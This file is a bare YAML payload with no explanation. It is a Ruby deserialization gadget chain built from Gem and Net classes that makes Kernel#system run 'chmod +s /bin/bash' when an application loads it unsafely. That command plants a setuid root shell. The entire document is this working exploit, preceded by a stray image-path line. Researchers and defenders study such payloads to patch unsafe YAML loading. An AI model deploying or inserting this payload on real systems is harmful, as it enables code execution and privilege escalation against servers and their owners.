 ---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: "chmod +s /bin/bash"
         method_id: :resolve